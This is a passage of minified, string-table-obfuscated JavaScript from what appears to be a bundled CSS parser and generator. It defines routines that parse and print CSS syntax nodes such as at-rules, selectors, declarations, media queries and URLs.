o,i,s=null,a=null;switch(this[n(1719)](re),o=this[n(418)](r+1),i=o[n(985)](),this[n(3491)](),!1===this[n(730)]&&this[n(1497)]!==xe&&this[n(1497)]!==pe&&(s=this[n(750)]?this[n(392)](this[n(2355)][n(756)](this,o,e),Do):Do[n(2887)](this,this[n(395)]),this[n(3491)]()),this[n(1497)]){case pe:this[n(3516)]();break;case xe:a=hasOwnProperty[n(2887)](this[n(1478)],i)&&n(1633)==typeof this[n(1478)][i][n(2761)]?this[n(1478)][i][n(2761)][n(2887)](this,e):this[n(3583)](Po[n(2887)](this))}return{type:n(957),loc:this[n(2731)](r,this[n(1504)]),name:o,prelude:s,block:a}}function Zo(e){const n=t;this[n(2450)](re,"@"+e[n(759)]),null!==e[n(471)]&&this[n(2124)](e[n(471)]),e[n(2761)]?this[n(2124)](e[n(2761)]):this[n(2450)](pe,";")}const Qo=t(2355),Jo=t(3613),Go={children:[[]]};function Ko(e){const n=t;let r=null;return null!==e&&(e=e[n(985)]()),this[n(3491)](),r=hasOwnProperty[n(2887)](this[n(1478)],e)&&n(1633)==typeof this[n(1478)][e][n(471)]?this[n(1478)][e][n(471)][n(2887)](this):this[n(2317)](this[n(1512)][n(2355)]),this[n(3491)](),!0!==this[n(730)]&&this[n(1497)]!==xe&&this[n(1497)]!==pe&&this[n(761)](n(1234)),{type:n(2355),loc:this[n(1802)](r),children:r}}function $o(e){this[t(2785)](e)}const ti=36,ei=42,ni=61,ri=94,oi=124,ii=126;function si(){const e=t;this[e(730)]&&this[e(761)](e(1254));const n=this[e(1504)];let r=!1;return this[e(900)](ei)?(r=!0,this[e(3516)]()):this[e(900)](oi)||this[e(1719)](ee),this[e(900)](oi)?this[e(823)](this[e(1504)]+1)!==ni?(this[e(3516)](),this[e(1719)](ee)):r&&this[e(761)](e(867),this[e(3124)]):r&&this[e(761)](e(2179)),{type:e(2769),loc:this[e(2731)](n,this[e(1504)]),name:this[e(418)](n)}}function ai(){const e=t,n=this[e(1504)],r=this[e(823)](n);return r!==ni&&r!==ii&&r!==ri&&r!==ti&&r!==ei&&r!==oi&&this[e(761)](e(2417)),this[e(3516)](),r!==ni&&(this[e(900)](ni)||this[e(761)](e(3414)),this[e(3516)]()),this[e(418)](n)}const ci=t(813),li={name:t(2769),matcher:[String,null],value:[t(1891),t(2769),null],flags:[String,null]};function ui(){const e=t,n=this[e(1504)];let r,o=null,i=null,s=null;return this[e(1719)](be),this[e(3491)](),r=si[e(2887)](this),this[e(3491)](),this[e(1497)]!==we&&(this[e(1497)]!==ee&&(o=ai[e(2887)](this),this[e(3491)](),i=this[e(1497)]===ie?this[e(1891)]():this[e(2769)](),this[e(3491)]()),this[e(1497)]===ee&&(s=this[e(2475)](ee),this[e(3491)]())),this[e(1719)](we),{type:e(813),loc:this[e(2731)](n,this[e(1504)]),name:r,matcher:o,value:i,flags:s}}function di(e){const n=t;this[n(2450)](ae,"["),this[n(2124)](e[n(759)]),null!==e[n(2628)]&&(this[n(2560)](e[n(2628)]),this[n(2124)](e[n(1026)])),null!==e[n(2519)]&&this[n(2450)](ee,e[n(2519)]),this[n(2450)](ae,"]")}const hi=38;function mi(){return this[t(3036)](null,!0)}function fi(){const e=t;return this[e(392)](this[e(637)],mi)}function pi(){const e=t;return this[e(3036)](this[e(965)],!0)}function gi(){const e=t;if(this[e(1497)]===pe)return pi[e(2887)](this,this[e(395)]);const n=this[e(392)](this[e(2272)],pi);return this[e(1497)]===pe&&this[e(3516)](),n}const bi=t(3583),wi=t(2761),vi={children:[[t(957),t(637),t(2272)]]};function yi(e){const n=t,r=e?gi:fi,o=this[n(1504)];let i=this[n(2815)]();this[n(1719)](xe);t:for(;!this[n(730)];)switch(this[n(1497)]){case ke:break t;case de:case Ae:this[n(3516)]();break;case re:i[n(2549)](this[n(392)](this[n(957)][n(756)](this,e),mi));break;default:e&&this[n(900)](hi)?i[n(2549)](fi[n(2887)](this)):i[n(2549)](r[n(2887)](this))}return this[n(730)]||this[n(1719)](ke),{type:n(3583),loc:this[n(2731)](o,this[n(1504)]),children:i}}function xi(e){const n=t;this[n(2450)](xe,"{"),this[n(2785)](e,(t=>{const e=n;e(2272)===t[e(1183)]&&this[e(2450)](pe,";")})),this[n(2450)](ke,"}")}const ki=t(2535),Ai={children:[[]]};function _i(e,n){const r=t,o=this[r(1504)];let i=null;return this[r(1719)](be),i=e[r(2887)](this,n),this[r(730)]||this[r(1719)](we),{type:r(2535),loc:this[r(2731)](o,this[r(1504)]),children:i}}function Si(e){const n=t;this[n(2450)](ae,"["),this[n(2785)](e),this[n(2450)](ae,"]")}const zi=t(1076),Mi=[];function Ei(){const e=t,n=this[e(1504)];return this[e(1719)](me),{type:e(1076),loc:this[e(2731)](n,this[e(1504)])}}function Ti(){const e=t;this[e(2450)](me,e(1931))}const Hi=t(3499),Ni=[];function Ci(){const e=t,n=this[e(1504)];return this[e(1719)](he),{type:e(3499),loc:this[e(2731)](n,this[e(1504)])}}function Li(){const e=t;this[e(2450)](he,e(1010))}const Ii=46,Ui=t(837),ji={name:String};function Oi(){const e=t;return this[e(1734)](Ii),{type:e(837),loc:this[e(2731)](this[e(1504)]-1,this[e(3124)]),name:this[e(2475)](ee)}}function Wi(e){const n=t;this[n(2450)](ae,"."),this[n(2450)](ee,e[n(759)])}const Ri=43,Yi=47,Fi=62,Di=126,Pi=t(1300),qi={name:String};function Vi(){const e=t,n=this[e(1504)];let r;switch(this[e(1497)]){case de:r=" ";break;case ae:switch(this[e(823)](this[e(1504)])){case Fi:case Ri:case Di:this[e(3516)]();break;case Yi:this[e(3516)](),this[e(2297)](e(560)),this[e(1734)](Yi);break;default:this[e(761)](e(605))}r=this[e(418)](n)}return{type:e(1300),loc:this[e(2731)](n,this[e(1504)]),name:r}}function Xi(e){const n=t;this[n(2560)](e[n(759)])}const Bi=42,Zi=47,Qi=t(3553),Ji={value:String};function Gi(){const e=t,n=this[e(1504)];let r=this[e(3124)];return this[e(1719)](Ae),r-n+2>=2&&this[e(823)](r-2)===Bi&&this[e(823)](r-1)===Zi&&(r-=2),{type:e(3553),loc:this[e(2731)](n,this[e(1504)]),value:this[e(2609)](n+2,r)}}function Ki(e){const n=t;this[n(2450)](Ae,"/*"+e[n(1026)]+"*/")}const $i=new Set([fe,ye,te]),ts=t(3445),es={kind:String,children:[[t(2769),t(871),t(2436),t(2653),t(302)]]};function ns(e){const n=t;return this[n(606)](1)===ee&&$i[n(1988)](this[n(606)](2))?this[n(871)](e):this[n(2653)](e)}const rs={media:ns,container:ns,supports(){return this[t(302)]()}};function os(e=t(3287)){const n=t,r=this[n(2815)]();t:for(;!this[n(730)];)switch(this[n(1497)]){case Ae:case de:this[n(3516)]();continue;case ee:r[n(2549)](this[n(2769)]());break;case ve:{let t=this[n(392)]((()=>rs[e][n(2887)](this,e)),(()=>null));t||(t=this[n(392)]((()=>{const t=n;this[t(1719)](ve);const r=this[t(3445)](e);return this[t(1719)](ye),r}),(()=>this[n(1654)](e)))),r[n(2549)](t);break}case ne:{let t=this[n(392)]((()=>this[n(2436)](e)),(()=>null));t||(t=this[n(1654)](e)),r[n(2549)](t);break}default:break t}return r[n(2274)]&&this[n(761)](n(607)),{type:n(3445),loc:this[n(1802)](r),kind:e,children:r}}function is(e){const n=t;e[n(2785)][n(2897)]((t=>{const e=n;e(3445)===t[e(1183)]?(this[e(2450)](ve,"("),this[e(2124)](t),this[e(2450)](ye,")")):this[e(2124)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(3036)](this[e(2277)],!0)}function fs(){const e=t;return this[e(3036)](this[e(2277)],!1)}function ps(){const e=t,n=this[e(395)],r=this[e(1929)]();return e(3036)!==r[e(1183)]&&!1===this[e(730)]&&this[e(1497)]!==pe&&!1===this[e(900)](ss)&&!1===this[e(2496)](n)&&this[e(761)](),r}const gs=t(2272),bs=t(3141),ws={important:[Boolean,String],property:String,value:[t(1929),t(3036)]};function vs(){const e=t,n=this[e(1504)],r=this[e(395)],o=xs[e(2887)](this),i=Bn(o),s=i?this[e(525)]:this[e(2679)],a=i?fs:ms;let c,l=!1;this[e(3491)](),this[e(1719)](fe);const u=this[e(395)];if(i||this[e(3491)](),c=s?this[e(392)](ps,a):a[e(2887)](this,this[e(395)]),i&&e(1929)===c[e(1183)]&&c[e(2785)][e(2274)])for(let t=u-this[e(395)];t<=0;t++)if(this[e(397)](t)===de){c[e(2785)][e(271)]({type:e(253),loc:null,value:" "});break}return this[e(900)](ss)&&(l=ks[e(2887)](this),this[e(3491)]()),!1===this[e(730)]&&this[e(1497)]!==pe&&!1===this[e(2496)](r)&&this[e(761)](),{type:e(2272),loc:this[e(2731)](n,this[e(1504)]),important:l,property:o,value:c}}function ys(e){const n=t;this[n(2450)](ee,e[n(3402)]),this[n(2450)](fe,":"),this[n(2124)](e[n(1026)]),e[n(1686)]&&(this[n(2450)](ae,"!"),this[n(2450)](ee,!0===e[n(1686)]?n(1686):e[n(1686)]))}function xs(){const e=t,n=this[e(1504)];if(this[e(1497)]===ae)switch(this[e(823)](this[e(1504)])){case us:case cs:case ds:case as:case ls:this[e(3516)]();break;case hs:this[e(3516)](),this[e(900)](hs)&&this[e(3516)]()}return this[e(1497)]===oe?this[e(1719)](oe):this[e(1719)](ee),this[e(418)](n)}function ks(){const e=t;this[e(1719)](ae),this[e(3491)]();const n=this[e(2475)](ee);return e(1686)===n||n}const As=38;function _s(){const e=t;return this[e(3036)](this[e(965)],!0)}const Ss=t(3424),zs={children:[[t(2272),t(957),t(637)]]};function Ms(){const e=t,n=this[e(2815)]();for(;!this[e(730)];)switch(this[e(1497)]){case de:case Ae:case pe:this[e(3516)]();break;case re:n[e(2549)](this[e(392)](this[e(957)][e(756)](this,!0),_s));break;default:this[e(900)](As)?n[e(2549)](this[e(392)](this[e(637)],_s)):n[e(2549)](this[e(392)](this[e(2272)],_s))}return{type:e(3424),loc:this[e(1802)](n),children:n}}function Es(e){const n=t;this[n(2785)](e,(t=>{const e=n;e(2272)===t[e(1183)]&&this[e(2450)](pe,";")}))}const Ts=t(3097),Hs={value:String,unit:String};function Ns(){const e=t,n=this[e(1504)],r=this[e(1700)](ue);return{type:e(3097),loc:this[e(2731)](n,this[e(1504)]),value:r,unit:this[e(2609)](n+r[e(2655)],this[e(1504)])}}function Cs(e){const n=t;this[n(2450)](ue,e[n(1026)]+e[n(3561)])}const Ls=47,Is=t(871),Us={kind:String,name:String,value:[t(2769),t(1590),t(3097),t(2238),t(2468),null]};function js(e){const n=t,r=this[n(1504)];let o,i=null;if(this[n(1719)](ve),this[n(3491)](),o=this[n(2475)](ee),this[n(3491)](),this[n(1497)]!==ye){switch(this[n(1719)](fe),this[n(3491)](),this[n(1497)]){case ce:i=this[n(1124)](1)===ae?this[n(2238)]():this[n(1590)]();break;case ue:i=this[n(3097)]();break;case ee:i=this[n(2769)]();break;case ne:i=this[n(392)]((()=>{const t=n,e=this[t(2468)](this[t(2317)],this[t(1512)][t(1929)]);return this[t(3491)](),this[t(900)](Ls)&&this[t(761)](),e}),(()=>this[n(2238)]()));break;default:this[n(761)](n(454))}this[n(3491)]()}return this[n(730)]||this[n(1719)](ye),{type:n(871),loc:this[n(2731)](r,this[n(1504)]),kind:e,name:o,value:i}}function Os(e){const n=t;this[n(2450)](ve,"("),this[n(2450)](ee,e[n(759)]),null!==e[n(1026)]&&(this[n(2450)](fe,":"),this[n(2124)](e[n(1026)])),this[n(2450)](ye,")")}const Ws=t(2436),Rs={kind:String,feature:String,value:[t(2272),t(714)]};function Ys(e,n){const r=t,o=(this[r(1401)][e]||{})[n];return r(1633)!=typeof o&&this[r(761)](r(902)+n+"()"),o}function Fs(e=t(2239)){const n=t,r=this[n(1504)],o=this[n(3308)](),i=Ys[n(2887)](this,e,o[n(985)]());this[n(3491)]();const s=this[n(392)]((()=>{const t=n,e=this[t(395)],r=i[t(2887)](this);return!1===this[t(730)]&&!1===this[t(2496)](e)&&this[t(761)](),r}),(()=>this[n(3036)](null,!1)));return this[n(730)]||this[n(1719)](ye),{type:n(2436),loc:this[n(2731)](r,this[n(1504)]),kind:e,feature:o,value:s}}function Ds(e){const n=t;this[n(2450)](ne,e[n(274)]+"("),this[n(2124)](e[n(1026)]),this[n(2450)](ye,")")}const Ps=47,qs=60,Vs=61,Xs=62,Bs=t(2653),Zs={kind:String,left:[t(2769),t(1590),t(3097),t(2238),t(2468)],leftComparison:String,middle:[t(2769),t(1590),t(3097),t(2238),t(2468)],rightComparison:[String,null],right:[t(2769),t(1590),t(3097),t(2238),t(2468),null]};function Qs(){const e=t;switch(this[e(3491)](),this[e(1497)]){case ce:return this[e(900)](Ps,this[e(1600)](1))?this[e(2238)]():this[e(1590)]();case ue:return this[e(3097)]();case ee:return this[e(2769)]();case ne:return this[e(392)]((()=>{const t=e,n=this[t(2468)](this[t(2317)],this[t(1512)][t(1929)]);return this[t(3491)](),this[t(900)](Ps)&&this[t(761)](),n}),(()=>this[e(2238)]()));default:this[e(761)](e(454))}}function Js(e){const n=t;if(this[n(3491)](),this[n(900)](qs)||this[n(900)](Xs)){const t=this[n(1863)][this[n(1504)]];return this[n(3516)](),this[n(900)](Vs)?(this[n(3516)](),t+"="):t}if(this[n(900)](Vs))return"=";this[n(761)](n(3249)+(e?n(2627):"")+n(1544))}function Gs(e=t(2239)){const n=t,r=this[n(1504)];this[n(3491)](),this[n(1719)](ve);const o=Qs[n(2887)](this),i=Js[n(2887)](this,n(2769)===o[n(1183)]),s=Qs[n(2887)](this);let a=null,c=null;return this[n(1124)](0)!==ye&&(a=Js[n(2887)](this),c=Qs[n(2887)](this)),this[n(3491)](),this[n(1719)](ye),{type:n(2653),loc:this[n(2731)](r,this[n(1504)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(2450)](ve,"("),this[n(2124)](e[n(1761)]),this[n(2560)](e[n(1470)]),this[n(2124)](e[n(1166)]),e[n(809)]&&(this[n(2560)](e[n(966)]),this[n(2124)](e[n(809)])),this[n(2450)](ye,")")}const $s=t(2468),ta=t(1633),ea={name:String,children:[[]]};function na(e,n){const r=t,o=this[r(1504)],i=this[r(3308)](),s=i[r(985)]();let a;return a=n[r(1177)](s)?n[s][r(2887)](this,n):e[r(2887)](this,n),this[r(730)]||this[r(1719)](ye),{type:r(2468),loc:this[r(2731)](o,this[r(1504)]),name:i,children:a}}function ra(e){const n=t;this[n(2450)](ne,e[n(759)]+"("),this[n(2785)](e),this[n(2450)](ye,")")}const oa=t(1654),ia={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(1504)];let o=null;this[n(1497)]===ne?o=this[n(3308)]():this[n(1719)](ve);const i=this[n(392)]((()=>{const t=n,e=this[t(395)],r=this[t(2317)](this[t(1512)][t(1929)]);return!1===this[t(730)]&&!1===this[t(2496)](e)&&this[t(761)](),r}),(()=>this[n(1265)](this[n(3036)](null,!1))));return this[n(730)]||this[n(1719)](ye),{type:n(1654),loc:this[n(2731)](r,this[n(1504)]),kind:e,function:o,children:i}}function aa(e){const n=t;e[n(1633)]?this[n(2450)](ne,e[n(1633)]+"("):this[n(2450)](ve,"("),this[n(2785)](e),this[n(2450)](ye,")")}const ca=t(3545),la=t(3090),ua={value:String};function da(){const e=t,n=this[e(1504)];return this[e(1719)](oe),{type:e(3090),loc:this[e(2731)](n,this[e(1504)]),value:this[e(418)](n+1)}}function ha(e){const n=t;this[n(2450)](oe,"#"+e[n(1026)])}const ma=t(2769),fa={name:String};function pa(){const e=t;return{type:e(2769),loc:this[e(2731)](this[e(1504)],this[e(3124)]),name:this[e(2475)](ee)}}function ga(e){const n=t;this[n(2450)](ee,e[n(759)])}const ba=t(276),wa={name:String};function va(){const e=t,n=this[e(1504)];return this[e(1719)](oe),{type:e(276),loc:this[e(2731)](n,this[e(1504)]),name:this[e(418)](n+1)}}function ya(e){const n=t;this[n(2450)](ae,"#"+e[n(759)])}const xa=46,ka=t(1320),Aa={name:String};function _a(){const e=t;let n=this[e(1504)],r=this[e(2475)](ee);for(;this[e(900)](xa);)this[e(1719)](ae),r+="."+this[e(2475)](ee);return{type:e(1320),loc:this[e(2731)](n,this[e(1504)]),name:r}}function Sa(e){const n=t;this[n(2560)](e[n(759)])}const za=t(3280),Ma={children:[[t(1320)]]};function Ea(){const e=t,n=this[e(2815)]();for(this[e(3491)]();!this[e(730)]&&(n[e(2549)](this[e(1320)]()),this[e(606)](0)===ge);)this[e(3491)](),this[e(3516)](),this[e(3491)]();return{type:e(3280),loc:this[e(1802)](n),children:n}}function Ta(e){const n=t;this[n(2785)](e,(()=>this[n(2450)](ge,",")))}const Ha=t(1918),Na={modifier:[String,null],mediaType:[String,null],condition:[t(3445),null]};function Ca(){const e=t,n=this[e(1504)];let r=null,o=null,i=null;if(this[e(3491)](),this[e(1497)]===ee&&this[e(606)](1)!==ve){const t=this[e(2475)](ee),n=t[e(985)]();switch(e(2040)===n||e(3346)===n?(this[e(3491)](),r=n,o=this[e(2475)](ee)):o=t,this[e(606)](0)){case ee:this[e(3491)](),this[e(2297)](e(3274)),i=this[e(3445)](e(3287));break;case xe:case pe:case ge:case te:break;default:this[e(761)](e(2882))}}else switch(this[e(1497)]){case ee:case ve:case ne:i=this[e(3445)](e(3287));break;case xe:case pe:case te:break;default:this[e(761)](e(2882))}return{type:e(1918),loc:this[e(2731)](n,this[e(1504)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(3504)]?(e[n(582)]&&this[n(2450)](ee,e[n(582)]),this[n(2450)](ee,e[n(3504)]),e[n(1576)]&&(this[n(2450)](ee,n(3274)),this[n(2124)](e[n(1576)]))):e[n(1576)]&&this[n(2124)](e[n(1576)])}const Ia=t(1153),Ua={children:[[t(1918)]]};function ja(){const e=t,n=this[e(2815)]();for(this[e(3491)]();!this[e(730)]&&(n[e(2549)](this[e(1918)]()),this[e(1497)]===ge);)this[e(3516)]();return{type:e(1153),loc:this[e(1802)](n),children:n}}function Oa(e){const n=t;this[n(2785)](e,(()=>this[n(2450)](ge,",")))}const Wa=38,Ra=t(364),Ya={};function Fa(){const e=t,n=this[e(1504)];return this[e(1734)](Wa),{type:e(364),loc:this[e(2731)](n,this[e(1504)])}}function Da(){this[t(2450)](ae,"&")}const Pa=t(983),qa={nth:[t(428),t(2769)],selector:[t(1495),null]};function Va(){const e=t;this[e(3491)]();const n=this[e(1504)];let r,o=n,i=null;return r=this[e(1241)](0,e(1052))||this[e(1241)](0,e(615))?this[e(2769)]():this[e(428)](),o=this[e(1504)],this[e(3491)](),this[e(1241)](0,"of")&&(this[e(3516)](),i=this[e(1495)](),o=this[e(1504)]),{type:e(983),loc:this[e(2731)](n,o),nth:r,selector:i}}function Xa(e){const n=t;this[n(2124)](e[n(3616)]),null!==e[n(1022)]&&(this[n(2450)](ee,"of"),this[n(2124)](e[n(1022)]))}const Ba=t(1590),Za={value:String};function Qa(){const e=t;return{type:e(1590),loc:this[e(2731)](this[e(1504)],this[e(3124)]),value:this[e(2475)](ce)}}function Ja(e){const n=t;this[n(2450)](ce,e[n(1026)])}const Ga=t(749),Ka={value:String};function $a(){const e=t,n=this[e(1504)];return this[e(3516)](),{type:e(749),loc:this[e(2731)](n,this[e(1504)]),value:this[e(418)](n)}}function tc(e){const n=t;this[n(2560)](e[n(1026)])}const ec=t(2076),nc={children:[[]]};function rc(e,n){const r=t,o=this[r(1504)];let i=null;return this[r(1719)](ve),i=e[r(2887)](this,n),this[r(730)]||this[r(1719)](ye),{type:r(2076),loc:this[r(2731)](o,this[r(1504)]),children:i}}function oc(e){const n=t;this[n(2450)](ve,"("),this[n(2785)](e),this[n(2450)](ye,")")}const ic=t(2337),sc={value:String};function ac(){const e=t;return{type:e(2337),loc:this[e(2731)](this[e(1504)],this[e(3124)]),value:this[e(1700)](le)}}function cc(e){const n=t;this[n(2450)](le,e[n(1026)]+"%")}const lc=t(535),uc=t(1633),dc={name:String,children:[[t(3036)],null]};function hc(){const e=t,n=this[e(1504)];let r,o,i=null;return this[e(1719)](fe),this[e(1497)]===ne?(r=this[e(3308)](),o=r[e(985)](),this[e(1124)](0)==ye?i=this[e(2815)]():hasOwnProperty[e(2887)](this[e(2203)],o)?(this[e(3491)](),i=this[e(2203)][o][e(2887)](this),this[e(3491)]()):(i=this[e(2815)](),i[e(2549)](this[e(3036)](null,!1))),this[e(1719)](ye)):r=this[e(2475)](ee),{type:e(535),loc:this[e(2731)](n,this[e(1504)]),name:r,children:i}}function mc(e){const n=t;this[n(2450)](fe,":"),null===e[n(2785)]?this[n(2450)](ee,e[n(759)]):(this[n(2450)](ne,e[n(759)]+"("),this[n(2785)](e),this[n(2450)](ye,")"))}const fc=t(792),pc=t(1633),gc={name:String,children:[[t(3036)],null]};function bc(){const e=t,n=this[e(1504)];let r,o,i=null;return this[e(1719)](fe),this[e(1719)](fe),this[e(1497)]===ne?(r=this[e(3308)](),o=r[e(985)](),this[e(1124)](0)==ye?i=this[e(2815)]():hasOwnProperty[e(2887)](this[e(2203)],o)?(this[e(3491)](),i=this[e(2203)][o][e(2887)](this),this[e(3491)]()):(i=this[e(2815)](),i[e(2549)](this[e(3036)](null,!1))),this[e(1719)](ye)):r=this[e(2475)](ee),{type:e(792),loc:this[e(2731)](n,this[e(1504)]),name:r,children:i}}function wc(e){const n=t;this[n(2450)](fe,":"),this[n(2450)](fe,":"),null===e[n(2785)]?this[n(2450)](ee,e[n(759)]):(this[n(2450)](ne,e[n(759)]+"("),this[n(2785)](e),this[n(2450)](ye,")"))}const vc=47;function yc(){const e=t;switch(this[e(3491)](),this[e(1497)]){case ce:return this[e(1590)]();case ne:return this[e(2468)](this[e(2317)],this[e(1512)][e(1929)]);default:this[e(761)](e(1157))}}const xc=t(2238),kc={left:[t(1590),t(2468)],right:[t(1590),t(2468),null]};function Ac(){const e=t,n=this[e(1504)],r=yc[e(2887)](this);let o=null;return this[e(3491)](),this[e(900)](vc)&&(this[e(1734)](vc),o=yc[e(2887)](this)),{type:e(2238),loc:this[e(2731)](n,this[e(1504)]),left:r,right:o}}function _c(e){const n=t;this[n(2124)](e[n(1761)]),this[n(2450)](ae,"/"),e[n(809)]?this[n(2124)](e[n(809)]):this[n(2124)](ce,1)}function Sc(){const e=t;return this[e(395)]>0&&this[e(397)](-1)===de?this[e(395)]>1?this[e(2288)](this[e(395)]-1):this[e(1829)]:this[e(1504)]}const zc=t(3036),Mc={value:String};function Ec(e,n){const r=t,o=this[r(2288)](this[r(395)]);let i;return this[r(1188)](this[r(395)],e||this[r(2038)]),i=n&&this[r(1504)]>o?Sc[r(2887)](this):this[r(1504)],{type:r(3036),loc:this[r(2731)](o,i),value:this[r(2609)](o,i)}}function Tc(e){const n=t;this[n(2560)](e[n(1026)])}function Hc(){const e=t;return this[e(3036)](this[e(2964)],!0)}function Nc(){const e=t,n=this[e(1495)]();return e(3036)!==n[e(1183)]&&!1===this[e(730)]&&this[e(1497)]!==xe&&this[e(761)](),n}const Cc=t(637),Lc=t(1659),Ic={prelude:[t(1495),t(3036)],block:[t(3583)]};function Uc(){const e=t,n=this[e(395)],r=this[e(1504)];let o,i;return o=this[e(1962)]?this[e(392)](Nc,Hc):Hc[e(2887)](this,n),i=this[e(3583)](!0),{type:e(637),loc:this[e(2731)](r,this[e(1504)]),prelude:o,block:i}}function jc(e){const n=t;this[n(2124)](e[n(471)]),this[n(2124)](e[n(2761)])}const Oc=t(2639),Wc={root:[t(1495),t(3036),null],limit:[t(1495),t(3036),null]};function Rc(){const e=t;let n=null,r=null;this[e(3491)]();const o=this[e(1504)];return this[e(1497)]===ve&&(this[e(3516)](),this[e(3491)](),n=this[e(392)](this[e(1495)],(()=>this[e(3036)](!1,!0))),this[e(3491)](),this[e(1719)](ye)),this[e(1124)](0)===ee&&(this[e(3491)](),this[e(2297)]("to"),this[e(3491)](),this[e(1719)](ve),this[e(3491)](),r=this[e(392)](this[e(1495)],(()=>this[e(3036)](!1,!0))),this[e(3491)](),this[e(1719)](ye)),{type:e(2639),loc:this[e(2731)](o,this[e(1504)]),root:n,limit:r}}function Yc(e){const n=t;e[n(1620)]&&(this[n(2450)](ve,"("),this[n(2124)](e[n(1620)]),this[n(2450)](ye,")")),e[n(1127)]&&(this[n(2450)](ee,"to"),this[n(2450)](ve,"("),this[n(2124)](e[n(1127)]),this[n(2450)](ye,")"))}const Fc=t(714),Dc={children:[[t(1178),t(276),t(837),t(813),t(535),t(792),t(1300)]]};function Pc(){const e=t,n=this[e(2317)](this[e(1512)][e(714)]);return null===this[e(2059)](n)&&this[e(761)](e(2700)),{type:e(714),loc:this[e(1802)](n),children:n}}function qc(e){this[t(2785)](e)}const Vc=t(1495),Xc=t(1022),Bc={children:[[t(714),t(3036)]]};function Zc(){const e=t,n=this[e(2815)]();for(;!this[e(730)]&&(n[e(2549)](this[e(714)]()),this[e(1497)]===ge);)this[e(3516)]();return{type:e(1495),loc:this[e(1802)](n),children:n}}function Qc(e){const n=t;this[n(2785)](e,(()=>this[n(2450)](ge,",")))}const Jc=92,Gc=34,Kc=39;function $c(e){const n=t,r=e[n(2655)],o=e[n(823)](0),i=o===Gc||o===Kc?1:0,s=1===i&&r>1&&e[n(823)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(823)](t);if(o===Jc){if(t===s){t!==r-1&&(a=e[n(2901)](t+1));break}if(o=e[n(823)](++t),Le(Jc,o)){const r=t-1,o=Xe(e,r);t=o-1,a+=Je(e[n(2609)](r+1,o))}else 13===o&&10===e[n(823)](t+1)&&t++}else a+=e[t]}return a}const tl=t(1891),el={value:String};function nl(){const e=t;return{type:e(1891),loc:this[e(2731)](this[e(1504)],this[e(3124)]),value:$c(this[e(2475)](ie))}}function rl(e){const n=t;this[n(2450)](ie,function(t){const e=n,r=Gc;let o="",i=!1;for(let n=0;n<t[e(2655)];n++){const s=t[e(823)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(574)](16),i=!0):s===r||s===Jc?(o+="\\"+t[e(1e3)](n),i=!1):(i&&(ze(s)||Ce(s))&&(o+=" "),o+=t[e(1e3)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1026)]))}const ol=33;function il(){return this[t(3036)](null,!1)}const sl=t(299),al=t(1932),cl={children:[[t(3553),t(3499),t(1076),t(957),t(637),t(3036)]]};function ll(){const e=t,n=this[e(1504)],r=this[e(2815)]();let o;for(;!this[e(730)];){switch(this[e(1497)]){case de:this[e(3516)]();continue;case Ae:if(this[e(823)](this[e(1504)]+2)!==ol){this[e(3516)]();continue}o=this[e(3553)]();break;case he:o=this[e(3499)]();break;case me:o=this[e(1076)]();break;case re:o=this[e(392)](this[e(957)],il);break;default:o=this[e(392)](this[e(637)],il)}r[e(2549)](o)}return{type:e(299),loc:this[e(2731)](n,this[e(1504)]),children:r}}function ul(e){this[t(2785)](e)}const dl=t(302),hl={declaration:t(2272)};function ml(){const e=t,n=this[e(1504)];this[e(1719)](ve),this[e(3491)]();const r=this[e(2272)]();return this[e(730)]||this[e(1719)](ye),{type:e(302),loc:this[e(2731)](n,this[e(1504)]),declaration:r}}function fl(e){const n=t;this[n(2450)](ve,"("),this[n(2124)](e[n(3141)]),this[n(2450)](ye,")")}const pl=42,gl=124;function bl(){const e=t;this[e(1497)]!==ee&&!1===this[e(900)](pl)&&this[e(761)](e(1879)),this[e(3516)]()}const wl=t(1178),vl={name:String};function yl(){const e=t,n=this[e(1504)];return this[e(900)](gl)?(this[e(3516)](),bl[e(2887)](this)):(bl[e(2887)](this),this[e(900)](gl)&&(this[e(3516)](),bl[e(2887)](this))),{type:e(1178),loc:this[e(2731)](n,this[e(1504)]),name:this[e(418)](n)}}function xl(e){const n=t;this[n(2560)](e[n(759)])}const kl=43,Al=45,_l=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(1504)]+e;t<this[r(3124)];t++){const i=this[r(823)](t);if(i===Al&&n&&0!==o)return Sl[r(2887)](this,e+o+1,!1),-1;ze(i)||this[r(761)](n&&0!==o?r(810)+(o<6?r(1801):"")+r(2854):r(o<6?1395:647),t),++o>6&&this[r(761)](r(840),t)}return this[r(3516)](),o}function zl(e){const n=t;let r=0;for(;this[n(900)](_l);)++r>e&&this[n(761)](n(1106)),this[n(3516)]()}function Ml(e){const n=t;this[n(823)](this[n(1504)])!==e&&this[n(761)](n(e===kl?3086:810)+n(2854))}function El(){const e=t;let n=0;switch(this[e(1497)]){case ce:if(n=Sl[e(2887)](this,1,!0),this[e(900)](_l)){zl[e(2887)](this,6-n);break}if(this[e(1497)]===ue||this[e(1497)]===ce){Ml[e(2887)](this,Al),Sl[e(2887)](this,1,!1);break}break;case ue:n=Sl[e(2887)](this,1,!0),n>0&&zl[e(2887)](this,6-n);break;default:if(this[e(1734)](kl),this[e(1497)]===ee){n=Sl[e(2887)](this,0,!0),n>0&&zl[e(2887)](this,6-n);break}if(this[e(900)](_l)){this[e(3516)](),zl[e(2887)](this,5);break}this[e(761)](e(1890))}}const Tl=t(1004),Hl={value:String};function Nl(){const e=t,n=this[e(1504)];return this[e(2297)]("u"),El[e(2887)](this),{type:e(1004),loc:this[e(2731)](n,this[e(1504)]),value:this[e(418)](n)}}function Cl(e){const n=t;this[n(2560)](e[n(1026)])}const Ll=32,Il=92,Ul=34,jl=39,Ol=40,Wl=41,Rl=t(2987),Yl={value:String};function Fl(){const e=t,n=this[e(1504)];let r;switch(this[e(1497)]){case se:r=function(t){const n=e,r=t[n(2655)];let o=4,i=t[n(823)](r-1)===Wl?r-2:r-1,s="";for(;o<i&&Ce(t[n(823)](o));)o++;for(;o<i&&Ce(t[n(823)](i));)i--;for(let e=o;e<=i;e++){let 